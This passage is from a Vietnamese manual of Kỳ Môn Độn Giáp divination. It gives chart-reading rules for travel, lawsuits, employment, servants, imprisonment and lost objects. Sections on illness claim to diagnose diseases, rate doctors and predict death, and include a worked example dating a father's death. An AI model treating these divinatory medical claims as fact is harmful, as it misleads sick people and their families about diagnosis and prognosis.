địa bàn định kỳ có tuyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 8</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoặc có người, có vật, có động tĩnh thì lấy sao ở phương ấy vào cung. Lại lấy đúng giờ ấy xem Môn gì vào Trung cung để định Người. Lại xem ở Bản cung của Trung cung có sao nào, Môn nào đem điền thực, hoặc lấy các loại quan quỷ, phụ mẫu, huynh đệ, tử tôn, thê thiếp mà suy. Thấy cung điền thực sinh bản cung, bản sao thì có ích. Khắc cung Trung, cung bản, sao bản thì có tổn nên tránh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tức lấy Can giờ bầy trên cung trung, độn dương đi thuận, độn Âm đi nghịch xem phương nào có Kỳ, có Môn thì lánh về phương ấy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1.Xem đi xa định kỳ về.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép này lấy Trường sinh ở bên góc mà quyết. Xem ngày ra đi thuộc Can nào. Tìm ở 4 góc xem Trường sinh của Can là gì. Lấy Can ở dưới địa bàn của cung ấy mà làm ngày về.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2.Đi xa xem ở nhà có yên không.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép này chuyên lấy 4 góc mà quyết. Bốn góc là phương của 4 Trường sinh. Ví như ngày Giáp Ất thì xét cung Kiền. Đó là cung của 4 Trường sinh lớn. Thấy được Môn, được Kỳ, được cách cát thì cát, cách hung đều hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3.Xem cầu người cất nhắc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép này dùng Giáp Tý Mậu là người đi cầu tiến. Lấy Thiên Ất là người cất nhắc. Thấy cung Thiên Ất sinh cung Giáp Tý Mậu và cung Trực phù thì chắc được cất nhắc. Nếu trái thế thì không được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4.Xem tờ kiện cát hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép này dùng hai cửa Kinh, Cảnh làm chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi xem giấy tờ kiện cáo, xét cửa Kinh được vượng tướng thì kiện không dứt. Cửa Cảnh cũng vậy. Nếu 2 cửa vào Mộ hay vào cung Không vong thì kiện không thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5.Xem mộng cát hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép này chuyên lấy Đằng xà trên thiên bàn Môn nghi gì với dưới địa bàn môn Nghi gì. Hợp Môn cát, cách cát thì mộng cát, gặp cách hung thì hung. Nếu dưới địa bàn là không vong, Mộ khố thì không có cát hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6.Xem chim chóc kêu nhộn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép này chuyên lấy sao Thiên cầm tới cung, thấy Can gì mà quyết. Nếu Thiên Cầm tới cung địa bàn, được Kỳ môn, cách cát thì cát, cách hung thì hung. Đều lấy 3 cửa mà phối, cát hung tự nghiệm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7.Xem là yêu quái gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chuyên dùng Đằng xà tới cung gặp Môn, Sao mà quyết. Nếu như Đằng xà tới cung Khảm là quái nước, thần nước. Tới cung Cấn là quái đá, tinh núi. Tới cung Chấn là quái gỗ, hồ ly. Tới cung Tốn là yêu hoa, Rồng, rắn. Tới cung Ly là quái lửa, quái chim, quái rùa, rắn. Tới Khôn là bà già, trâu dê, vàng bạc sinh lâu thành tinh. Tới Kiền là quái cho, dê, lợn và vật bằng đồng, sắt, các thứ đồ dùng làm quái. Nếu không được Kỳ môn cách cát, gặp cách hung thì có thể chết chóc, tang cha mẹ, các hung kiện cáo quan tư. Nếu tới cung gặp Không vong thì không ngại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8.Xem tránh nạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chuyên dùng cửa Đỗ mà quyết. Xe mcửa Đỗ bay tới phương nào thì nên lánh về phương ấy. Lại xem phương ấy là Can gì. Thấy Mậu là người quý lẩn tránh..</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cửa Đỗ có 3 Kỳ thì đi mới không có cách trở gì, cát lắm. Nếu thấy Canh thì nên ôm gỗ mà đi mới khỏi hung tai. Thấy Tân là Ngục trời, Nhâm là lao đất thì không thể thoát. Nếu cửa Đỗ tới địa bàn là Quý, là cách Thiên cương (lưới trời) ở 2 cung chấn tốn có thể dùng khúc gỗ 3-4 thước mà yểm để trốn. Ở 2 cung Kiền Đoài có thể ngồi xổm xuống mà qua. Phương trốn ở 2 cung Cấn Ly, lưới cao 8-9 thước thì kiễng chân lên mà đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cửa Đỗ ở 2 cung Chấn Tốn là lưới trời thấp cửa thì không thể trốn thoát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cửa Đỗ tới 2 cung Kiền Đoài, Mộc bị Kim khắc tuy có trốn được mà sau cũng bị bắt được. Nếu có 3 Kỳ, cách cát tới cung Can ngày thì có cứu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9.Xem vào núi hỏi đạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Thiên Nhuế là người đi hỏi đạo. Thiên Phụ là người truyền đạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu Thiên phụ được Kỳ môn, cách cát đến sinh Thiên nhuế thì được bậc cao minh truyền dạy. Tỷ hòa mà Không vong thì gặp người không truyền đạo. Khắc nhau thì không gặp người.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Suy ra ngày Dương thì gặp các bậc tăng đạo truyền đạo. Ngày Âm là vũ sĩ truyền đạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">10.Xem nên sai khiến người nào đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chuyên dùng cửa Khai, sao Thiên Xung và Can Mệnh của bọn chúng là Can năm gì, Can ngày gì. Năm mạng bị cửa Khai xung thì sai đi được. Không xung thì không nên sai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">11.Xem thôi việc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Khai là quan trưởng. Lấy Can ngày là người xin thôi việc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cửa Khai sinh Can ngày thì quan trưởng có tình luyến tiếc mà không chuẩn cho thôi. Cửa Khai mà khắc Can ngày thì đồng ý cho lui nhưng giận trách. Tỷ hòa cũng chuẩn cho lui. (Mọi việc đếu lấy lý ở ngoài đời mà suy).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại thấy Can ngày có cách Thanh long đào tẩu (Rồng xanh chạy trốn), Huỳnh nhập Bạch thì tất lui.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu gặp cách Bạch nhập huỳnh, Hổ xương cuồng thì không thể lui. Gặp cách Đằng xà yêu kiều thì chủ về sợ hãi, muốn lui không thể được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu gặp Hỏa cách và Chu tước đầu giang thì không những cho lui mà còn bị trách phạt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">12.Xem xin việc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Khai làm quan đang nhậm chức. Lấy Can ngày làm người xin việc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu thấy cung Can ngày được khí vượng tướng, lại được Kỳ Môn cách cát, mà cửa Khai được được Kỳ Nghi cách cát đến sinh Can ngày thì tất được quan trưởng trọng dụng phát đạt. Nếu Can ngày không được vượng tướng, Kỳ nghi cách cát (chứng tỏ người xin việc cũng không có năng lực) nhưng được cửa Khai sinh Can ngày thì người đi xin việc cũng được nhận, cũng khá tốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu Can ngày cửa Khai hai bên xung khắc nhau chứng tỏ hai bên gặp mặt đều không thích nhau mà không làm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">13.Xem mua người.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù làm người mua đầy tớ. Lấy cung Thiên nhuế tới làm kẻ đầy tớ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy cung Thiên nhuế sinh Trực phù thì người tớ ấy ích cho chủ. Nếu tỷ hòa nhau thì không kính thuận nghe lời. Khắc Trực phù thì hay cãi lại, phản chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có Huyễn vũ, Thiên Bồng thì có tính trộm cắp. Cách Thanh long đào tẩu thì hay trốn mất, bỏ việc. Cách Đằng xà yêu kiều thì hay ốm đau bệnh tật, chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp cách Bạch nhập Huỳnh, Hổ xương cuồng mà khắc cung Trực phù thì giết chủ, rất hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp cách Ngọc nữ thủ môn thì dâm loạn, làm ô uế chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp cách Huỳnh nhập Bạch thì lười biếng, ngu dốt</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngoài ra phỏng thế mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">14.Xem mở quán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Thiên Phụ làm người cần mở quán. Lấy Giáp Tý Mậu, cửa Khai làm quan trưởng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cửa khai mà có 3 Kỳ, cách cát đến sinh cung Thiên Phụ thì chủ các quan có tiếng đến thăm. Vì cung Giáp Tý Mậu, cửa Khai chủ về người quý, học tiến. Ví cửa Khai không được vượng tướng, 3 Kỳ thì chủ các quan nhỏ đến thăm. Cùng tỷ hòa thì chủ và tân khách hợp ý. Khắc chế nhau, phản nhau thì chủ khách không hòa. Ví tThiên phụ vào Mộ thì chủ quán gặp hung. Cửa Khai vào Mộ thì khách gặp hung hoặc khách hay giận dữ, vào Không vong thì sau không thành quán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">15.Xem quán sách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Thiên phụ là sư trưởng. Thiên nhuế là đệ tử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cung có Thiên nhuế sinh cung có Thiên phụ thì chư đệ tử đến thăm sư trưởng. Cung có Thiên phụ sinh cung có Thiên nhuế thì sư trưởng đến với đệ tử hoặc đồ đệ cũ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên phụ khắc cung thiên nhuế thì sư trưởng hiềm đệ tử. Thiên nhuế khắc Thiên phụ thì đệ tử hiềm sư trưởng. Nếu thiên nhuế có khí vượng tướng lại được Kỳ môn cách cát tất là quán đông. Nếu Thiên nhuế không được Kỳ môn cách cát, không được vượng tướng tất ít người. Phụ Nhuế gặp Phản ngâm, chủ nửa đường phải bỏ. Thiên nhuế vào Không vong, Mộ khố thì không thành quán. Ngoài ra phỏng thế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">16.Xem hỏi người.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy thiên bàn phương đi tới là ta. Cung địa bàn là Người. Thiên Địa 2 bàn tỷ hòa nhau thì tất gặp. Lại được Kỳ môn cách cát, với Can ở 2 bàn trên dưới hợp nhau, đều có rượu thịt. Nếu khắc nhau thì 2 bên không tương đắc mà không gặp. Như tới sao và Can vào Mộ thì người có nhà mà không cho gặp. Như cung địa bàn mà Không vong thì đúng là người không có nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">17.Xem người đến hỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Tinh thiên bàn ở phương người tới là người đến hỏi, là Khách. Cung Địa bàn là Chủ, là ta.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên bàn được Kỳ môn đến sinh cung Địa bàn là khách quý,có ích cho ta nên có thể gặp. Nếu Tinh thiên bàn khắc cung địa bàn, lại gặp cửa hung, cách hung thì người hại cho ta, không nên gặp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">18.Xem tin tức hư thực.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Cảnh, Chu tước làm tin tức mà quyết. Nếu cửa Cảnh được vượng tướng khí, lại có 3 Kỳ là tin thật. Cửa Cảnh hưu tù, không được 3 Kỳ, lại có Chu tước là tin không thật, không nên nghe. Cửa Cảnh gặp Không vong, Mộ khố lại có Chu tước là lời nói trên đường hoặc lời đơm đặt không tin được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">19.Xem ra đi đường thủy hay bộ cát hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung của 2 cửa Hưu Cảnh tới mà chia 2 lối thủy bộ. Cửa Hưu rơi vào Không, hợp 2 bàn trời đất có 3 kỳ thì đường thủy cát. Cửa Cảnh có 3 Kỳ thì đường bộ cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đi thuyền thì kỵ cách Thanh long đào tẩu, Bạch hổ xương cuồng là cách hung, chủ có gió bão, cách Đằng xà yêu kiều chủ có hung tai. Cách Chu tước đầu giang chủ đắm thuyền, lại lấy cửa Thương làm thuyền. Cửa thương trên cửa Hưu là nổi, là thuận. Cửa Hưu trên cửa Thương là thuyền trôi đầy nước, chủ đắm thuyền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh là đường bộ, cũng lấy cửa Thương là ngựa, là xe. Kỵ cách Thái bạch nhập huỳnh chủ về mất trộm. Cách Huỳnh nhập Thái Bạch chủ lửa cháy. Huyền vũ, Thiên Bồng chủ mất trộm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đường thủy kỵ cửa Kinh đến khắc, sợ thuyền bị thương, cửa Cấn thì không lợi có nước, mắc cạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đường Bộ mà cửa Hưu trên Ly thì bùn lầy khó đi. Nếu 1 cửa vào Mộ thì chủ cầu quán cách trở, đường đi khó khăn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">20.Xem ra đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can ngày tới là người ra đi để mưu làm việc. Đi lên phương nào, thấy phương ấy có cửa cát, cách cát đến sinh cung Can ngày thì ra đi được lợi lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoặc không được Kỳ môn, cách cát đến sinh mà cùng Can ngày tỷ hòa nhau cũng có lợi. Trái thế thì không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại bị cửa hung, cách hung đến xung khắc Can ngày thì rất hung. Nếu tới phương Không vong, vào Mộ hoặc Can ngày, Niên Mệnh gặp phương Hình, Mộ, Không vong cũng không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">21.Xem tội nặng nhẹ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Giáp Ngọ Tân là người có tội, Cửa Khai là quan hỏi. Nếu cung của cửa Khai sinh cung của Giáp Ngọ Tân thì quan hỏi tội thương mà không thêm tội. Cùng tỷ hòa thì tội nhẹ. Cùng xung khắc mà gặp cách hung thì tất là tội nặng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu Giáp Ngọ Tân mà gặp Không vong, được Kỳ môn cách cát cùng cứu thì tội được tha.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">22.Xem tù cầm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Giáp Ngọ là người có tội, Tân là Ngục trời. Nhâm là Lao đất. Quý là lưới trời (Thiên cương).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem cung có Can ngày mà dưới là Giáp Ngọ chủ bị cầm hung. Cung Giáp Ngọ Tân, dưới địa bàn là Nhâm Quý là lâm vào lao trời, đợi đến ngày xung phá thì ra. Nếu Can Nhâm Quý trên Thiên bàn mà dưới địa bàn là Giáp Ngọ Tân là vó lưới trùm đầu, chủ bị cầm hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại như Sao Nghi trên trời tới cung địa bàn là Mộ khố và Nhâm Quý thì suốt đời không thoát tù ngục, đợi làm quỷ trong tù vậy. Nếu tới cung Không vong thì là không ngục, không bị cầm tù.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">23.Xem việc quan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Giáp Nhâm Đằng xà mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Trực phù dưới thấy Giáp Thìn Nhâm, Đằng xà chủ bên nguyên dây dưa nhiều người. Cung có Ất kỳ, dưới là Giáp Thìn Nhâm và có Đằng xà chủ bên bị dây dưa nhiều người. Cung cửa Khai, dưới là Giáp Thìn Nhâm Đằng xa thì chủ quan hỏi tội chuyên nhiều người. Giáp thìn Nhâm Đằng xà vào cung Không vong thì không dây dưa nhiều người. Nếu thấy Đại cách (Canh gia Quý) thì buông tha, không ngại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">24.Xem có bị trách phạt không.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cách Canh mà quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Canh Kim đến khắc cung Trực phù thì nguyên cáo bị trách. Khắc cung kỳ Ất thì bị cáo bị trách. Khắc cung Lục hợp thì người làm chứng bị trách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu Canh Kim vào Mộ và tới Không vong thì quan giận không quở trách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">25.Xem tờ trạng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Cảnh, Chu tước là tờ trạng. Cửa Khai là quan trưởng. Như 2 cửa Cảnh, Kinh có khí vượng tướng lại có 3 Kỳ cách cát chủ lời lẽ khẩn thiết, không bị cửa Khai xung khắc thì được chuẩn. Hai cửa Kinh, Cảnh không được Kỳ Nghi cách cát, lại cùng cửa Khai xung khắc thì chủ quan giận mà không chuẩn, trái lại là chịu tội phạt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu 2 cửa Kinh Cảnh vào Mộ thì chủ lời lẽ trong đơn không rõ nên không chuẩn. Hai cửa Kinh Cảnh tới Không vong thì ném đơn không chuẩn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai vào Mộ và tới Không vong thì quan không động tình mà không chuẩn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">26.Xem quan phó thác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Khai là quan hỏi cung. Trực phù là nguyên cáo. Kỳ Ất là bị cáo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Trực phù sinh cung cửa Khai chủ nguyên cáo có gửi. Kỳ Ất cũng vậy. Hai cung mà bị cửa Khai xung khắc thì bỏ giao phó, quan không chuẩn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">27.Xem việc quan có cứng lý không.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung cửa Khai tới là quan hỏi cung. Cung Trực phù tới là nguyên cáo. Cung kỳ Ất tới là bị cáo. Cung Lục hợp tới là người làm chứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung cửa Khai sinh cung Trực phù thì quan hướng về nguyên cáo. Sinh Ất cũng cùng lẽ. Sinh cung Lục hợp thì chủ nghe lời chứng. Tóm lại thì sinh nhau là cứng lý, khắc nhau là đuối lý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai vào Mộ thì quan hỏi cung hồ đồ, xét hỏi không rõ ràng. Cửa Khai vào Không vong thì không hỏi. Phản ngâm thì đổi quan khác hỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">28.Xem đơn kiện</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù là nguyên cáo. Sao địa bàn ở cung mà Trực phù tới là bị cáo. Sao Thiên bàn khắc sao Địa bàn thì nguyên cáo thắng. Sao Địa bàn khắc sao Thiên bàn thì bị cáo thắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">29.Xem bệnh khỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Thiên nhuế là bệnh chứng, thấy khắc Can chi. Ở cung tới là kỳ khỏi. Như Giáp Ất mộc khắc Mậu Kỷ thổ vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">30.Xem mời thầy thuốc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy sao Thiên tâm là thầy thuốc. Lại lấy Kỳ Ất là thầy thuốc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung mà 2 thần tới có Kỳ môn, cách cát là lương y. Hai thần tới cung vượng tướng, không gặp Kỳ môn cách cát là thầy bình thường, không được khí vượng tướng và Kỳ môn cách cát là thầy tồi. Không luận thầy hay hoặc thầy tồi nhưng có thể khắc cung Thiên nhuế thần bệnh thì chữa chạy có công hiệu. Nếu cung thần bệnh tới khắc 2 cung 2 thần tới thì tuy thầy hay cũng không thể chữa khỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">31.Xem là chứng bệnh gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Thiên Nhuế tới mà quyết. Lại lấy phép đội 9 dẫm 1 xem là bệnh gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới cung Ly là bệnh ở đầu, mắt, ở bên trong là bệnh ở tâm. Ở bệnh là bệnh hỏa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Khôn là bệnh ở bụng, ở trong là bệnh tại Vị (dạ dày), ở bệnh là cổ trướng, ở ngoài là bệnh ngoài da, lại là vai phải, tai phải, ở bệnh là sang nhọt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Đoài là Yết hầu, hung cách, phế. Ở trong là ho hắng, não, suyễn thở, ngọng ngịu. Ở ngoài là miệng răng, trán, góc sườn bên hữu. Ở bệnh là bí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Kiền là đùi chân, cũng là đầu. Ở trong là Đại tràng, ở bệnh thì trong là bàng quang, đái khó, ủng kết. Ngoài thì là đùi, chân, gân cốt đau nhức, lại là sang nhọt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Khảm ở trong là tiểu trường, thận khí, đan điền. Ở bệnh là hàn, là di tinh, là đi tả, đi đái đầm đìa, tiện bế, hoặc rượu chè năm lâu mà bụng đau. Ở ngoài là thận. Ở bệnh là âm hư, nhọt ngún, sán khí (tức là bệnh ở bộ máy sinh dục)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Cấn là bệnh ở Tỳ, bệnh trong là hư trướng. Ở ngoài là đùi chân, cước khí (bệnh nhức trong ống chân). Ở bệnh là phong thấp, tê liệt, cũng là nhọt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Chấn, ở trong là Can Đởm. Ở ngoài là sườn bên tả. Bệnh ở trong là huyết hư, là chứng lao, thổ huyết, ngủ mệt, kinh sợ nói cuồng. Bệnh ngoài mắt mù, tai điếc và da dẻ hủi cùi, nhọt đau, các tật về bong gân, xương sống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Tốn, ở trong là Dạ dày, miệng, cao hoang, lại là bệnh đởm. Ở trong thì trúng phong không nói được, can phế cũng thương, tam tiêu hư viêm, cảm thương phong nhiệt, suyễn thở. Ở ngoài là tai trái, vai trái, sườn trái, lại là gân. Bệnh ngoài thì chân tay phù nóng, bốn chi không sức, là tật hỏa, là tật cân tê (gân nhẹ xốp).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại lấy cung Thiên nhuế tới xem là can gì mà nghiệm, hàn nhiệt, hư thực xét rõ tiết khí, mùa lệnh làm nghiệm đích, đừng để sơ sót làm cười cho người. Kẻ học giả nên cẩn thận. (Phần này cần tham khảo thêm tượng tám quẻ dịch cơ bản và tham khảo thêm đông y).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">32.Xem bệnh cát hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Thiên nhuế tới là bệnh. Lấy 2 cửa Sinh Tử mà suy. Thiên nhuế được cửa Sinh thì sống, được cửa Tử thì chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem sao Thiên nhuế. Thấy tới 2 cung Kiền Đoài là vượng, không trị được. Tới cung Ly, cung 5 giữa thì bệnh giằng dai. Tới 2 cung Chấn tốn thì thần bệnh bị khắc chủ về không thuốc cũng khỏi. Tới cung Khảm là hưu tù, bệnh tuy có mê man còn có thuốc trị.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bệnh mới mà tới Không vong thì khỏi, sống. Bệnh lâu ngày mà rơi vào Không vong thì chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xét Can ngày, có khí tù tử, có thần hung, cách hung, hoặc không được Kỳ môn thì cũng chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cung mà Thiên nhuế tới, có thần hung, cách hung, cung Can ngày tuy được khí vượng tướng mà bị Thiên nhuế đến xung khắc Niên mệnh thì cũng chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xét Niên mệnh người bệnh, xem Can ngày là gì, nếu thấy nhập Mộ cũng chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù tiên nói rằng: cửa Tử trên cửa Sinh, xem bệnh là chết rồi lại sống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu 4 Tân 7 Ất 3</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ 5 Nhâm 8 Bính 2</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh 6 Quý 9 Đinh 1</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung-Ất Phụ-Mậu Anh-Quý</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ-Thiên Cảnh-Phù Tử-Xà</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu Quý Bính</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhậm-Nhâm Nhuế-Bính</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương-Địa Kỷ Kinh-Âm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất Tân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng-Đinh Tâm-Canh Trụ-Tân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh-Vũ Hưu-Hổ Khai-Hợp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm Đinh Canh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">VD: Có người hỏi Cha bị bệnh đã lâu, người cha Tuổi Tân Mùi (1931). Ngày hỏi: Ngày Kỷ Mùi (20/03/2008 DL, 15h40), giờ Nhâm Thân, tháng Ất Mão, Kinh chập, hạ nguyên dương độn 4 cục. Người cha mất vào ngày 8/06/2008DL lúc 5 h 20, tức ngày Kỷ Mão, tháng Mậu Ngọ, năm Mậu Tý, giờ Đinh Mão. (VD: lấy ở trang thế giới vô hình).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu tiên xét Can ngày Kỷ Mùi tháng Mão gặp Tử khí là hung. Thần bệnh Thiên nhuế gia Can năm người cha là bệnh hợp chặt vào người bệnh, mặt khác Thiên nhuế gia vào cung Đoài là Thiên nhuế vượng cho nên bệnh nặng không trị được. Tại Đoài cũng có Kinh môn và sao Thái âm gia vào, nếu hỏi về bệnh đều là cách hung, tại Đoài cũng có Bính gia Tân, Bính Tân hợp Chủ về bệnh hợp chặt với người bệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tại Chi Mùi có Can Quý, Thiên Anh, và Tử môn cũng chủ về thể trạng người này cũng không còn chịu được nữa .</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vậy phải xét xem tới khi nào thì chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng này thì Trực phù Thiên phụ được vượng khí, chờ đến khi gặp Tuần thủ có sao Trực ban (Trụ, Tâm) bị Tử khí nào khắc Thiên phụ thì sẽ chết, tháng 4, tháng 5 là tháng hỏa vượng tất Thiên tâm và Thiên Trụ gặp tử khí, tìm đến ngày Thiên Tâm và Thiên trụ trực ban sẽ biết ngày chết, giờ chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi xem cần xét cả hai phía: Tinh thần và thân thể để định kỳ sống chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 9</span><br style="font-size: 16px;" /><span style="font-size: 16px;">33.Xem mất vật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can ngày tới là Chủ mất. Can giờ tới là vật mất, đều lấy loài mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy cung Can giờ được khí vượng tướng đến sinh Can ngày, lại được Phản ngâm thì được. Tới cung Không vong, Mộ, Tuyệt thì không được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiền là khóa vàng, vật báu, khóa sắt, vật tròn, lại là mũ đội, là ngựa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khảm là thủy tinh trân châu, bút mực, lông tóc, vật nhỏ mềm, lại cũng là lợn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cấn là ngọc đá núi, đồ đá, vải che đèn, lại là trâu, chó, mèo.</span><br 